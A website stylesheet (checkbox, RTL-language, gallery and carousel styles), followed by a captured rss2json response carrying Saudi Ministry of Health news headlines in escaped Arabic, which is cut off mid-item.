        .md-checkbox.md-checkbox-inline {
            display: inline-block;
        }

        .md-checkbox label {
            cursor: pointer;
            display: inline;
            line-height: 1.25em;
            vertical-align: top;
            clear: both;
            padding-left: 1px;
        }

            .md-checkbox label:not(:empty) {
                padding-left: 0.45em;
            }

            .md-checkbox label:before, .md-checkbox label:after {
                content: "";
                position: absolute;
                left: 120px;
                top: 0;
            }

            .md-checkbox label:before {
                width: 1.25em;
                height: 1.25em;
                background: #fff;
                border: 2px solid rgba(0, 0, 0, 0.54);
                border-radius: 0.125em;
                cursor: pointer;
                transition: background .3s;
            }

        .md-checkbox input[type="checkbox"] {
            outline: 0;
            visibility: hidden;
            width: 1.25em;
            margin: 0;
            display: block;
            float: left;
            font-size: inherit;
        }

            .md-checkbox input[type="checkbox"]:checked + label:before {
                background: #4C4C4D;
                border: none;
            }

            .md-checkbox input[type="checkbox"]:checked + label:after {
                transform: translate(0.25em, 0.3365384615em) rotate(-45deg);
                width: 0.75em;
                height: 0.375em;
                border: 0.125em solid #fff;
                border-top-style: none;
                border-right-style: none;
            }

            .md-checkbox input[type="checkbox"]:disabled + label:before {
                border-color: rgba(0, 0, 0, 0.26);
            }

            .md-checkbox input[type="checkbox"]:disabled:checked + label:before {
                background: rgba(0, 0, 0, 0.26);
            }

    *, *:before, *:after {
        box-sizing: border-box;
    }





    .min-width130 {
        min-width: 90px;
    }


    .padding-9 {
        padding-top: 9px !important;
        padding-bottom: 9px !important;
    }

    .mn-width {
        min-width: 100% !important;
    }

    .mnu-dropdown {
        color: #6c757d !important;
    }

    .left-pos {
        left: -85px;
    }


    .form-inline {
        display: block !important;
    }

    iframe {
        width: 300px !important;
        height: 200px !important;
    }

    .bg-info {
        background-color: rgba(255, 0, 0, 0.12) !important;
    }

    .select-style {
        border-bottom: solid 2px #005585;
        border-top: none;
        border-left: none;
        border-right: none;
        border-radius: 0px;
        -webkit-box-shadow: 1px 6px 5px -3px rgba(0,0,0,0.26);
        box-shadow: 1px 6px 5px -3px rgba(0,0,0,0.26);
    }

    .max-height {
        height: 600px !important;
    }


    a:hover {
        text-decoration: none;
    }



    .nav-pills .nav-link {
        background-color: #1F2421;
        color: #ffffff;
    }

        .nav-pills .nav-link.active {
            background-color: #49A078;
        }

    .btn-secondary:not(:disabled):not(.disabled).active {
        background-color: #49A078 !important;
        color: #fff !important;
    }


    .font-10 {
        font-size: 10px !important;
    }

    .card-bg-style {
        background: rgba(0,85,133,1);
        background: -moz-linear-gradient(-45deg, rgba(0,85,133,1) 0%, rgba(0,85,133,1) 6%, rgba(226,226,226,1) 6%, rgba(254,254,254,1) 100%);
        background: -webkit-gradient(left top, right bottom, color-stop(0%, rgba(0,85,133,1)), color-stop(6%, rgba(0,85,133,1)), color-stop(6%, rgba(226,226,226,1)), color-stop(100%, rgba(254,254,254,1)));
        background: -webkit-linear-gradient(-45deg, rgba(0,85,133,1) 0%, rgba(0,85,133,1) 6%, rgba(226,226,226,1) 6%, rgba(254,254,254,1) 100%);
        background: -o-linear-gradient(-45deg, rgba(0,85,133,1) 0%, rgba(0,85,133,1) 6%, rgba(226,226,226,1) 6%, rgba(254,254,254,1) 100%);
        background: -ms-linear-gradient(-45deg, rgba(0,85,133,1) 0%, rgba(0,85,133,1) 6%, rgba(226,226,226,1) 6%, rgba(254,254,254,1) 100%);
        background: linear-gradient(135deg, rgba(0,85,133,1) 0%, rgba(0,85,133,1) 6%, rgba(226,226,226,1) 6%, rgba(254,254,254,1) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005585', endColorstr='#fefefe', GradientType=1 );
    }





    .dropdown-toggle::before {
        display: inline-block;
        width: 0;
        height: 0;
        margin-left: 0.255em;
        content: "";
        border-top: 0.3em solid;
        border-right: 0.3em solid transparent;
        border-bottom: 0;
        border-left: 0.3em solid transparent;
    }

    .dropdown-toggle::after {
        display: none;
    }



    .w-5 {
        width: 5% !important;
    }

    .btn-tw-primary {
        background-color: #005585 !important;
        border-color: #005585 !important;
    }

    .green-color {
        color: #49A078 !important;
    }

    .light-blue-color {
        color: #37AEFF !important;
    }

    .blue-color {
        color: #005585 !important;
    }

    .light-green-color {
        color: #7AD082 !important;
    }

    .light-green-bg {
        background-color: #7AD082 !important;
    }

    .light-green-border {
        border-color: #7AD082 !important;
    }

    .green-bg-noshadow {
        background-color: #49A078 !important;
    }

    .green-bg {
        background-color: #49A078 !important;
        border-color: #49A078 !important;
        -webkit-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.33);
        -moz-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.33);
        box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.33);
    }



    .darkgrey-bg {
        background-color: #1C1C1C !important;
    }



    .textbox-style {
        border: none;
        background-color: #E5E5E5 !important;
        border-right: solid 2px #005585 !important;
        border-radius: 0px !important;
        padding-right: 5px;
    }

    .green-outline {
        background-color: #ffffff;
        border: solid 1px #49A078 !important;
    }

        .green-outline:hover {
            background-color: #49A078 !important;
            color: #ffffff !important;
            border: solid 1px #49A078 !important;
            -webkit-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.33);
            -moz-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.33);
            box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.33);
        }

    .padding-top-70 {
        padding-top: 70px !important;
    }

    .darkgrey-color {
        color: #1F2421 !important;
    }

    .font-10 {
        font-size: 10px !important;
    }

    .font-12 {
        font-size: 12px !important;
    }

    .font-14 {
        font-size: 14px !important;
    }

    .font-16 {
        font-size: 16px !important;
    }

    .font-18 {
        font-size: 18px !important;
    }

    .font-20 {
        font-size: 20px !important;
    }

    .font-22 {
        font-size: 22px !important;
    }

    .font-24 {
        font-size: 24px !important;
    }

    .border-thick {
        border-width: 2px !important;
    }

    .green-bg-about {
        background-color: #49A078;
    }

    .line-height {
        line-height: 28px;
    }

    .padding-top-35 {
        padding-top: 35%;
    }

    .padding-top-15 {
        padding-top: 15%;
    }

    .padding-top-10 {
        padding-top: 10%;
    }

    .padding-top-5 {
        padding-top: 5%;
    }

    .padding-top-bottom {
        padding-top: 5%;
        padding-bottom: 5%;
    }

    .grey-bg {
        background-color: #E5E5E5 !important
    }

    .padding-right-9 {
        padding-right: 7rem !important;
    }

    .padding-left-9 {
        padding-left: 9rem !important;
    }

    .subscribtion-bg {
        background-image: url(../images/subscribtion-bg.jpg);
        background-position: center center;
        background-size: cover;
        background-repeat: no-repeat;
    }


    .about-bg {
        background-image: url(../images/slide4.jpg);
        background-position: center center;
        background-size: cover;
        background-repeat: no-repeat;
    }

    .deader-title-bg {
        background-color: rgb(0,85,133,0.9);
    }


    .offers-bg {
        background-image: url(../images/offer-bg.jpg);
        background-position: center center;
        background-size: cover;
        background-repeat: no-repeat;
    }



    /* RTL Section */
    .rtllang {
        direction: rtl;
        font-family: "sans";
        line-height: auto;
        font-size: 14px;
    }

        .rtllang .dropdown-menu_margin {
            margin: 0px -45px 10px 0px !important;
        }







        .rtllang .container-fluid .text-align {
            text-align: right !important;
        }

        .rtllang .container-fluid .right-menu .text-align {
            text-align: right !important;
        }

        .rtllang .container-fluid .mid-section .head-title {
            text-align: right !important;
        }

        .rtllang .container-fluid .text-align {
            text-align: right !important;
        }

        .rtllang form {
            text-align: right !important;
        }

        .rtllang .container-fluid .mid-section .text_reverse_align {
            text-align: left !important;
        }


        .rtllang .right-menu .text_reverse_align {
            text-align: left !important;
        }

        .rtllang .container-fluid form .text_reverse_align {
            text-align: left !important;
        }

        .rtllang .container-fluid .mid-section table {
            text-align: right !important;
        }


        .rtllang .margin_usermenu {
            margin-left: 10px !important;
        }



        .rtllang .white_div_noshadow {
            padding: 10px 0px 10px 10px;
            margin-left: 0px;
            margin-right: 0px;
            margin-bottom: 10px;
            margin-top: 10px;
            border-radius: 0px;
            background-color: #fff;
        }

        .rtllang .navbar-brand {
            font-size: 20px;
            font-family: "sans";
        }

        .rtllang h1, .rtllang h2, .rtllang h3, .rtllang h4, .rtllang h5, .rtllang h6 {
            font-family: "sans";
            font-weight: 600;
        }

        .rtllang p {
            font-family: "sans-plain";
            font-weight: 100 !important;
        }


        .rtllang .container-fluid .right-menu #addnewcourse, .rtllang .container-fluid .right-menu #managecourse {
            text-align: right !important;
        }

        .rtllang .container .singin-spacing .text-align {
            text-align: right !important;
        }


        .rtllang .register-spacing .bg-light .text-align {
            text-align: right !important;
        }

        .rtllang .register-spacing .bg-light .text_reverse_align {
            text-align: left !important;
        }



        .rtllang .container .singin-spacing .bg-light .text_reverse_align {
            text-align: left !important;
        }


        .rtllang .right-menu a {
            color: #666666;
            background-color: transparent;
            border-right-style: solid;
            border-right-width: 0px;
            border-right-color: transparent;
            border-left: none !important;
            -webkit-transition: all 300ms ease-in;
            -moz-transition: all 300ms ease-in;
            -ms-transition: all 300ms ease-in;
            -o-transition: all 300ms ease-in;
            transition: all 300ms ease-in;
        }

            .rtllang .right-menu a:hover {
                color: #006ebb;
                background-color: #e3e7e9;
                border-right-style: solid;
                border-right-width: 5px;
                border-left: none !important;
                border-right-color: #006ebb;
                -webkit-box-shadow: 0px 1px 8px 0px rgba(0,0,0,0.14);
                -moz-box-shadow: 0px 1px 8px 0px rgba(0,0,0,0.14);
                box-shadow: 0px 1px 8px 0px rgba(0,0,0,0.14);
                border-radius: 2px;
            }





        .rtllang .version_menu {
            padding: 14px 9px;
            margin-left: 5px;
            margin-right: 5px;
            margin-bottom: 10px;
            margin-top: 10px;
            border-radius: 2px;
            background-color: #006ebb;
            font-size: 12px !important;
            color: #ffffff;
            text-align: center;
        }

        .rtllang .right-title {
            text-align: right;
        }

        .rtllang .right-menu {
            text-align: right;
        }


        .rtllang .form_title_hdr {
            padding-top: 8px;
            padding-bottom: 8px;
        }

        .rtllang .dropdown-item {
            text-align: right;
            font-size: 11px;
        }




        .rtllang .btn-lg, .btn-group-lg > .btn {
            font-size: 12px;
        }

        .rtllang h1 {
            font-size: 22px;
        }

        .rtllang h2 {
            font-size: 17px;
        }

        .rtllang h3 {
            font-size: 18px;
        }

        .rtllang h4 {
            font-size: 16px;
        }

        .rtllang h5 {
            font-size: 14px;
        }

        .rtllang h6 {
            font-size: 12px;
        }

        .rtllang .en_font {
            font-family: "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", "DejaVu Sans", Verdana, "sans-serif" !important;
        }



        .rtllang a {
            font-family: "sans";
            font-size: 12px;
        }

        .rtllang #page-wrapper {
            direction: rtl;
            min-height: 91vh;
            background-color: white;
            position: inherit;
            margin: 0 250px 0 0;
            padding: 0 10px;
            border-right: 1px solid #e7e7e7;
        }

        .rtllang .nav {
            padding-right: 0;
            padding-left: initial;
        }




        .rtllang .navbar-top-links li a {
            padding-top: 20px;
            padding-left: 20px;
            padding-right: 20px;
            padding-bottom: 10px;
            min-height: 50px;
        }

        .rtllang .navbar .navbar-header {
            float: right;
        }

        .rtllang .navbar .navbar-brand {
            float: right;
        }

        .rtllang .navbar .navbar-right {
            float: left !important;
            padding: 2px 0px;
        }

        .rtllang .navbar-right .dropdown-menu {
            left: 0;
            right: auto;
            float: left;
            text-align: right;
            direction: rtl;
        }

            .rtllang .navbar-right .dropdown-menu div {
                direction: rtl;
            }

        .rtllang .row .chngdir1 {
            float: right !important;
        }

        .rtllang .row .chngdir2 .panel .pull-right {
            float: left !important;
        }

        .rtllang .row .chngdir1 .panel .pull-right {
            float: left !important;
        }

        .rtllang .row .chngdir1 .table th {
            text-align: center;
        }

        .rtllang .row .chngdir1 .radio,
        .rtllang .row .chngdir1 .checkbox-inline {
            margin-right: 30px;
            margin-left: 0;
            direction: rtl;
        }

            .rtllang .row .chngdir1 .checkbox-inline input[type="checkbox"] {
                margin-right: -20px;
            }

        .rtllang .row .chngdir1 .sellect-control {
            height: 41px;
            font-size: 12px;
        }

        .rtllang .row .chngdir1 .radio input[type="radio"] {
            margin-right: -20px;
        }


        .rtllang .row .chngdir1 option:hover {
            background-color: #f89b24;
            color: #fff;
        }

    .medical-img-size {
        height: 290px;
        width: inherit;
    }




    #gallery {
        padding-top: 40px;
    }

    @media screen and (min-width: 991px) {
        #gallery {
            padding: 60px 30px 0 30px;
        }
    }

    .img-wrapper {
        position: relative;
        margin-top: 15px;
    }

        .img-wrapper img {
            width: 100%;
        }

    .img-overlay {
        background: rgba(0, 0, 0, 0.7);
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        display: flex;
        justify-content: center;
        align-items: center;
        opacity: 0;
        cursor: pointer;
    }

        .img-overlay i {
            color: #fff;
            font-size: 3em;
        }

    #overlay {
        background: rgba(0, 0, 0, 0.7);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        left: 0;
        display: flex;
        justify-content: center;
        align-items: center;
        z-index: 999;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }

        #overlay img {
            margin: 0;
            width: 80%;
            height: auto;
            -o-object-fit: contain;
            object-fit: contain;
            padding: 5%;
        }

    @media screen and (min-width: 768px) {
        #overlay img {
            width: 60%;
        }
    }

    @media screen and (min-width: 1200px) {
        #overlay img {
            width: 50%;
        }
    }

    #nextButton {
        color: #fff;
        font-size: 2em;
        transition: opacity 0.8s;
        cursor: pointer;
    }

        #nextButton:hover {
            opacity: 0.7;
        }

    @media screen and (min-width: 768px) {
        #nextButton {
            font-size: 3em;
            cursor: pointer;
        }
    }

    #prevButton {
        color: #fff;
        font-size: 2em;
        transition: opacity 0.8s;
        cursor: pointer;
    }

        #prevButton:hover {
            opacity: 0.7;
        }

    @media screen and (min-width: 768px) {
        #prevButton {
            font-size: 3em;
            cursor: pointer;
        }
    }

    #exitButton {
        color: #fff;
        font-size: 2em;
        transition: opacity 0.8s;
        position: absolute;
        top: 15px;
        right: 15px;
        cursor: pointer;
    }

        #exitButton:hover {
            opacity: 0.7;
        }

    @media screen and (min-width: 768px) {
        #exitButton {
            font-size: 3em;
        }
    }



    @media (max-width: 575.98px) {
    }


    @media (max-width: 767.98px) {
        .overlay-btn {
            font-size: 11px;
        }
    }


    @media (max-width: 991.98px) {
        .form-inline{
display:none !important;
        } 
        .about-bg {
            background-color: #005585;
            background-image: none;
        }

        .medical-img-size {
            height: 180px;
            width: 180px;
        }

        .footer-center {
            text-align: center !important;
        }

        .selct-mob {
            background-color: rgba(103, 58, 183, 0) !important;
            border: none !important;
            box-shadow: none !important;
            cursor: pointer;
            padding: 5px 5px !important;
        }

        .card-img-top {
            height: 120px !important;
        }

        .align-right-mobile {
            text-align: right !important;
        }

        .mobile-center {
            text-align: center !important;
        }

        .font-12 {
            font-size: 10px !important;
        }

        .font-29 {
            font-size: 29px !important;
        }

        .mobile-right-float {
            float: right !important;
        }

        .padding-right-9 {
            padding-right: 15px !important;
        }

        .padding-left-9 {
            padding-left: 15px !important;
        }

        .mob-top-pad {
            padding-top: 10px !important;
        }

        .nomargin-mob {
            margin: 0px !important;
        }

        .mob-pad-small {
            padding: 2px;
        }

        .mob-img-wid {
            width: 60px !important;
        }

        .nav-pills .nav-link.active {
            color: #49A078 !important;
            border-bottom: solid 2px #49A078;
        }

        .nav-pills .nav-link {
            background-color: #E5E5E5 !important;
            color: #1F6391 !important;
            height: 45px;
        }

        .mob-img2-wid {
            width: 50px !important;
        }

        .mob-img3-wid {
            width: 60px !important;
            height: 60px !important;
        }

        .white-bg-mob {
            background-color: #fff !important;
        }

        .dark-bg-mob {
            background-color: #1F2421 !important;
        }

        .grey-bg-mob {
            background-color: #E5E5E5 !important;
        }

        .mobile-text-blue {
            color: #1F6391 !important;
        }

        .mobile-text-white {
            color: #fff !important
        }

        .mobile-img-blue-bg {
            background-color: #1F6391 !important
        }

        .mob-dis-none {
            display: none;
        }

        .mob-padding {
            padding: 10px 10px !important;
        }

        .mob-pl-0 {
            padding-left: 0rem !important;
        }

        .provider-mobile-style {
            display: block !important;
        }

        .containr-f-padding {
            padding-left: 0px !important;
            padding-right: 0px !important;
        }

        .inhert-padding {
            padding-right: 15px !important;
            padding-left: 15px !important;
        }

        .card-body {
            padding: 0.40rem !important;
        }

        .img-comment {
            padding: 0 !important;
            border-radius: 0 !important;
            max-width: 200% !important;
        }

        .font-mob-12 {
            font-size: 12px !important;
        }

        .font-mob-10 {
            font-size: 10px !important;
        }

        .max-height {
            height: 200px !important;
        }
    }

    .padd-inline-start {
        padding-inline-start: 0px !important;
        -webkit-padding-start: 0px !important;
    }

    .carousel-wrap {
        margin: 90px auto;
        padding: 0 5%;
        width: 80%;
        position: relative;
    }

    /* fix blank or flashing items on carousel */
    .owl-carousel .item {
        position: relative;
        z-index: 100;
        -webkit-backface-visibility: hidden;
    }

    /* end fix */
    .owl-nav > div {
        margin-top: -26px;
        position: absolute;
        top: 50%;
        color: #cdcbcd;
    }

    .owl-nav i {
        font-size: 52px;
    }

    .owl-nav .owl-prev {
        left: -30px;
    }

    .owl-nav .owl-next {
        right: -30px;
    }

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://api.rss2json.com/v1/api.json?rss_url=https%3A%2F%2Fwww.moh.gov.sa%2F_layouts%2F15%2Fmoh%2FRssGenerator.aspx%3FWebSiteUrl%3D%2FMinistry%2FMediaCenter%2FNews%2F%26ListUrl%3D%2FMinistry%2FMediaCenter%2FNews%2FPages%2F%26ViewName%3DRSSView%26RssTitle%3D%26RssDescription%3D%26DescriptionField%3DBriefDesc&callback=_cb_8a366415194eecb0f84e54710dfa5262
body_size: 1910
content:
/**/ _cb_8a366415194eecb0f84e54710dfa5262({"status":"ok","feed":{"url":"https://www.moh.gov.sa/_layouts/15/moh/RssGenerator.aspx?DescriptionField=BriefDesc&ListUrl=/Ministry/MediaCenter/News/Pages/&RssDescription&RssTitle&ViewName=RSSView&WebSiteUrl=/Ministry/MediaCenter/News/","title":"\u0627\u0644\u0628\u0648\u0627\u0628\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u0644\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 - \u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0648\u0632\u0627\u0631\u0629","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/","author":"","description":"","image":"https://www.moh.gov.sa/Ministry/MediaCenter/News/"},"items":[{"title":"\u0623\u0645\u064a\u0631 \u0627\u0644\u0631\u064a\u0627\u0636 \u064a\u062a\u0633\u0644\u0651\u0645 \u0634\u0647\u0627\u062f\u062a\u064a \u0627\u0639\u062a\u0645\u0627\u062f \u0627\u0644\u063a\u0627\u0637 \u0648\u0627\u0644\u0632\u0644\u0641\u064a \u0645\u062f\u064a\u0646\u062a\u064a\u0646 \u0635\u062d\u064a\u062a\u064a\u0646 \u0639\u0627\u0644\u0645\u064a\u064b\u0627","pubDate":"2025-12-14 14:37:16","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-10-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-10-001.aspx","author":"","thumbnail":"","description":"\u200b\u200b\u062a\u0633\u0644\u0651\u064e\u0645 \u0635\u0627\u062d\u0628 \u0627\u0644\u0633\u0645\u0648 \u0627\u0644\u0645\u0644\u0643\u064a \u0627\u0644\u0623\u0645\u064a\u0631 \u0641\u064a\u0635\u0644 \u0628\u0646 \u0628\u0646\u062f\u0631 \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0639\u0632\u064a\u0632\u060c \u0623\u0645\u064a\u0631 \u0645\u0646\u0637\u0642\u0629 \u0627\u0644\u0631\u064a\u0627\u0636\u060c \u0634\u0647\u0627\u062f\u062a\u064a \u0627\u0639\u062a\u0645\u0627\u062f \u0645\u062d\u0627\u0641\u0638\u062a\u064a \u0627\u0644\u063a\u0627\u0637 \u0648\u0627\u0644\u0632\u0644\u0641\u064a \u0645\u062f\u064a\u0646\u062a\u064a\u0646 \u0635\u062d\u064a\u062a\u064a\u0646 \u0645\u0646 \u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629.","content":"\u200b\u200b\u062a\u0633\u0644\u0651\u064e\u0645 \u0635\u0627\u062d\u0628 \u0627\u0644\u0633\u0645\u0648 \u0627\u0644\u0645\u0644\u0643\u064a \u0627\u0644\u0623\u0645\u064a\u0631 \u0641\u064a\u0635\u0644 \u0628\u0646 \u0628\u0646\u062f\u0631 \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0639\u0632\u064a\u0632\u060c \u0623\u0645\u064a\u0631 \u0645\u0646\u0637\u0642\u0629 \u0627\u0644\u0631\u064a\u0627\u0636\u060c \u0634\u0647\u0627\u062f\u062a\u064a \u0627\u0639\u062a\u0645\u0627\u062f \u0645\u062d\u0627\u0641\u0638\u062a\u064a \u0627\u0644\u063a\u0627\u0637 \u0648\u0627\u0644\u0632\u0644\u0641\u064a \u0645\u062f\u064a\u0646\u062a\u064a\u0646 \u0635\u062d\u064a\u062a\u064a\u0646 \u0645\u0646 \u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629.","enclosure":{},"categories":[]},{"title":"\u0627\u0644\u0635\u062d\u0629 \u062a\u0637\u0644\u0642 \u062d\u0645\u0644\u0629 \u062a\u0648\u0639\u0648\u064a\u0629 \u0628\u0627\u0634\u062a\u0631\u0627\u0637\u0627\u062a \u062c\u0631\u0627\u062d\u0629 \u0627\u0644\u0628\u062f\u0627\u0646\u0629 \u0628\u0627\u0644\u0645\u0646\u0634\u0622\u062a \u0627\u0644\u0635\u062d\u064a\u0629","pubDate":"2025-12-09 11:57:18","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-07-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-07-001.aspx","author":"","thumbnail":"","description":"\u0623\u0637\u0644\u0642\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u062d\u0645\u0644\u0629 \u062a\u0648\u0639\u0648\u064a\u0629 \u062d\u0648\u0644 \u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0637\u0627\u062a \u0648\u0627\u0644\u0627\u0644\u062a\u0632\u0627\u0645\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u0629 \u0644\u062c\u0631\u0627\u062d\u0629 \u0627\u0644\u0628\u062f\u0627\u0646\u0629 \u0641\u064a \u0627\u0644\u0645\u0646\u0634\u0622\u062a \u0627\u0644\u0635\u062d\u064a\u0629\u061b \u0628\u0647\u062f\u0641 \u0631\u0641\u0639 \u0627\u0644\u0648\u0639\u064a\u060c \u0648\u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u0627\u0644\u062a\u0632\u0627\u0645 \u0628\u0627\u0644\u0623\u0646\u0638\u0645\u0629 \u0627\u0644\u0635\u062d\u064a\u0629","content":"\u0623\u0637\u0644\u0642\u062a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629 \u062d\u0645\u0644\u0629 \u062a\u0648\u0639\u0648\u064a\u0629 \u062d\u0648\u0644 \u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0637\u0627\u062a \u0648\u0627\u0644\u0627\u0644\u062a\u0632\u0627\u0645\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u0629 \u0644\u062c\u0631\u0627\u062d\u0629 \u0627\u0644\u0628\u062f\u0627\u0646\u0629 \u0641\u064a \u0627\u0644\u0645\u0646\u0634\u0622\u062a \u0627\u0644\u0635\u062d\u064a\u0629\u061b \u0628\u0647\u062f\u0641 \u0631\u0641\u0639 \u0627\u0644\u0648\u0639\u064a\u060c \u0648\u062a\u0639\u0632\u064a\u0632 \u0627\u0644\u0627\u0644\u062a\u0632\u0627\u0645 \u0628\u0627\u0644\u0623\u0646\u0638\u0645\u0629 \u0627\u0644\u0635\u062d\u064a\u0629","enclosure":{},"categories":[]},{"title":"\u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u064a\u0633\u062a\u0639\u0631\u0636 \u0645\u0646\u062c\u0632\u0627\u062a \u0627\u0644\u0645\u0646\u0638\u0648\u0645\u0629 \u0627\u0644\u0635\u062d\u064a\u0629 \u0641\u064a \u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0645\u064a\u0632\u0627\u0646\u064a\u0629 2026","pubDate":"2025-12-07 08:59:13","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-03-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-12-03-001.aspx","author":"","thumbnail":"","description":"\u0634\u0627\u0631\u0643 \u0645\u0639\u0627\u0644\u064a \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0641\u0647\u062f \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646 \u0627\u0644\u062c\u0644\u0627\u062c\u0644 \u0641\u064a \u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0645\u064a\u0632\u0627\u0646\u064a\u0629 \u0644\u0644\u0639\u0627\u0645 2026\u060c \u0627\u0644\u064a\u0648\u0645\u060c \u0648\u0630\u0644\u0643 \u0641\u064a \u062c\u0644\u0633\u0629 \u0648\u0632\u0627\u0631\u064a\u0629 \u0625\u0644\u0649 \u062c\u0627\u0646\u0628 \u0645\u0639\u0627\u0644\u064a \u0648\u0632\u064a\u0631 \u0627\u0644\u0645\u0648\u0627\u0631\u062f \u0627\u0644\u0628\u0634\u0631\u064a\u0629 \u0648\u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0627\u0644\u0645\u0647\u0646\u062f\u0633 \u0623\u062d\u0645\u062f \u0627\u0644\u0631\u0627\u062c\u062d\u064a","content":"\u0634\u0627\u0631\u0643 \u0645\u0639\u0627\u0644\u064a \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0641\u0647\u062f \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646 \u0627\u0644\u062c\u0644\u0627\u062c\u0644 \u0641\u064a \u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0645\u064a\u0632\u0627\u0646\u064a\u0629 \u0644\u0644\u0639\u0627\u0645 2026\u060c \u0627\u0644\u064a\u0648\u0645\u060c \u0648\u0630\u0644\u0643 \u0641\u064a \u062c\u0644\u0633\u0629 \u0648\u0632\u0627\u0631\u064a\u0629 \u0625\u0644\u0649 \u062c\u0627\u0646\u0628 \u0645\u0639\u0627\u0644\u064a \u0648\u0632\u064a\u0631 \u0627\u0644\u0645\u0648\u0627\u0631\u062f \u0627\u0644\u0628\u0634\u0631\u064a\u0629 \u0648\u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0627\u0644\u0645\u0647\u0646\u062f\u0633 \u0623\u062d\u0645\u062f \u0627\u0644\u0631\u0627\u062c\u062d\u064a","enclosure":{},"categories":[]},{"title":"\u0623\u0645\u064a\u0631 \u0645\u0646\u0637\u0642\u0629 \u062d\u0627\u0626\u0644 \u064a\u0631\u0639\u0649 \u062d\u0641\u0644 \u0627\u0641\u062a\u062a\u0627\u062d \u0645\u0633\u062a\u0634\u0641\u0649 \u062d\u0627\u0626\u0644 \u0627\u0644\u0639\u0627\u0645","pubDate":"2025-12-03 11:48:48","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-11-30-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-11-30-001.aspx","author":"","thumbnail":"","description":"\u0631\u0639\u0649 \u0635\u0627\u062d\u0628 \u0627\u0644\u0633\u0645\u0648 \u0627\u0644\u0645\u0644\u0643\u064a \u0627\u0644\u0623\u0645\u064a\u0631 \u0639\u0628\u062f \u0627\u0644\u0639\u0632\u064a\u0632 \u0628\u0646 \u0633\u0639\u062f \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0639\u0632\u064a\u0632\u060c \u0623\u0645\u064a\u0631 \u0645\u0646\u0637\u0642\u0629 \u062d\u0627\u0626\u0644\u060c \u0627\u0644\u064a\u0648\u0645\u060c \u062d\u0641\u0644 \u0627\u0641\u062a\u062a\u0627\u062d \u0645\u0633\u062a\u0634\u0641\u0649 \u062d\u0627\u0626\u0644 \u0627\u0644\u0639\u0627\u0645\u060c \u0628\u062d\u0636\u0648\u0631 \u0635\u0627\u062d\u0628 \u0627\u0644\u0633\u0645\u0648 \u0627\u0644\u0645\u0644\u0643\u064a \u0627\u0644\u0623\u0645\u064a\u0631 \u0641\u064a\u0635\u0644 \u0628\u0646 \u0641\u0647\u062f \u0628\u0646 \u0645\u0642\u0631\u0646 \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0639\u0632\u064a\u0632","content":"\u0631\u0639\u0649 \u0635\u0627\u062d\u0628 \u0627\u0644\u0633\u0645\u0648 \u0627\u0644\u0645\u0644\u0643\u064a \u0627\u0644\u0623\u0645\u064a\u0631 \u0639\u0628\u062f \u0627\u0644\u0639\u0632\u064a\u0632 \u0628\u0646 \u0633\u0639\u062f \u0628\u0646 \u0639\u0628\u062f \u0627\u0644\u0639\u0632\u064a\u0632\u060c \u0623\u0645\u064a\u0631 \u0645\u0646\u0637\u0642\u0629 \u062d\u0627\u0626\u0644\u060c \u0627\u0644\u064a\u0648\u0645\u060c 